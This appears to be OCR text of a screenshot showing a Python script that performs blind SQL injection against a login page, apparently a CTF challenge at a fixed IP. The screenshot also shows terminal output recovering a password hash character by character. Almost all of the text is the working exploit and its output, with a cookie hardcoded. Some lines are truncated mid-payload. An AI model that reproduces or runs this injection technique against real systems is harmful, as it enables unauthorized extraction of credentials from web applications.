 import requests
url = "http://123.206.87.240:8007/web2/login.php"
header={
'Host':'123.206.87.240:8007',
'Content-Length': '22',
'Cache-Control': 'max-age=0',
'Origin': 'http://123.206.87.240:8007',
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
'Referer': 'http://123.206.87.240:8007/web2/index.php',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7',
'Cookie': 'PHPSESSID=gqsuf2o9h229kfvt9dokto1mr0u5slk6',
'Connection': 'close'
}
a='0123456789abcdef'
con="username error!!@_@"
password = ""
for i in range(1,33):
    for j in a:
        payload = "admin'-(ascii(mid(REVERSE(MID((passwd)from(-"+str(i)+")))f
        data = {
            'uname': payload,
            'passwd': 'sky'
        }
        r = requests.post(url=url,headers=header,data=data)
        #print(r.content)
        if con in r.content:
            password += j
            print(password)
            break
osword@alibaba: ~/Desktop/Burp Suite-博客ximcx.cn
osword@alibaba: ~
005b8
005b81
005b81f
005b81fd
005b81fd9
005b81fd96
005b81fd960
005b81fd960f
005b81fd960f6
005b81fd960f61
005b81fd960f615
005b81fd960f6150
005b81fd960f61505
005b81fd960f615052
005b81fd960f6150523
005b81fd960f61505237
005b81fd960f61505237d
005b81fd960f61505237db
005b81fd960f61505237dbb
005b81fd960f61505237dbb7
005b81fd960f61505237dbb7a
005b81fd960f61505237dbb7a3
005b81fd960f61505237dbb7a32
005b81fd960f61505237dbb7a320
005b81fd960f61505237dbb7a3202
005b81fd960f61505237dbb7a32029
005b81fd960f61505237dbb7a320291
005b81fd960f61505237dbb7a3202910
osword@alibaba:~/Desktop$